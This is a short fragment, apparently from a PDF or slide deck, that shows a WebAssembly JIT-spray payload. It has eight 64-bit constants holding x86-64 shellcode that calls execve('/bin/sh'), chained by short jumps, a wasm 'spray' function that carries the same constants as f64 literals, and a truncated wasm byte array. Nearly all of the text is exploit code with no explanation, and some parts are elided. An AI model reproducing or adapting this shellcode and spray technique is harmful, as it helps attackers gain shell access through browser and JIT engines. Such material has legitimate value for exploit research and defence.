 execve(“/bin/sh”);
...
0x07eb909090909090
0x07eb5b0068732f68
0x07eb596e69622f68
0x07eb909020e3c148
0x07eb909053cb0148
0x07eb583b6ae78948
0x07ebd23148f63148
0x07eb90909090050f
(module
(func (export "spray") (result f64)
f64.const 1.63052427775809e-270
f64.const 1.6181477236817195e-270
f64.const 1.6177848829038078e-270
f64.const 1.630523884017562e-270
f64.const 1.6305240634909753e-270
f64.const 1.6175077909294658e-270
f64.const 1.6456885606567564e-270
f64.const 1.6305242777505848e-270
drop
...
drop
)
)
var wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, ..., 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x0b
]);